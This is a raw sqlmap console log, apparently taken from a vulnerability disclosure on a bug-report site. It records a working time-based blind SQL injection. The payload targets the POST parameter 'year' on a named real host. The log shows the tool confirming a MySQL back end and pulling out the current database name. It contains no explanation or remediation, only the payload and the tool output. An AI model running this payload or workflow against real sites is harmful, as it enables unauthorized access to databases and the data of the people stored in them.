 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: year (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: year=2015' AND (SELECT * FROM (SELECT(SLEEP(5)))UNfm) AND 'rYiJ'='r
YiJ&grade=&subject=&recommend=1&paperName=1111&button=%E6%9F%A5%E8%AF%A2
---
[21:43:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[21:43:53] [INFO] fetching current database
[21:43:53] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:44:18] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[21:44:39] [INFO] adjusting time delay to 2 seconds due to good response times
py_rxcs
current database:    'py_rxcs'
[21:47:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zz.speiyou.com'
www.wooyun.org